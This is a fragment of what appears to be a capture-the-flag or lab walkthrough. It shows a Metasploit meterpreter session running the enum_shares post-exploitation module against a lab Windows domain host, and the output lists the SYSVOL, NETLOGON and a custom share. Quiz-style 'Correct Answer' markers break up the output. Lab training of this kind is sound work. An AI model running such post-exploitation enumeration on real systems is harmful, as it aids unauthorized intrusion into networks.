 msf6 > sessions -i 1
[*] Starting interaction with 1...
✓ Correct Answer
meterpreter > run windows/gather/enum_shares
[*] Running module against ACME-TEST (10.10.152.190)
[*] The following shares were found:
[*] Name: SYSVOL
[*] Path: C:\Windows\SYSVOL\sysvol
[*] Remark: Logon server share
✓ Correct Answer
[*] Type: DISK
[*]
[*] Name: NETLOGON
[*] Path: C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: speedster
✓ Correct Answer
[*] Path: C:\Shares\speedster
[*] Type: DISK
[*]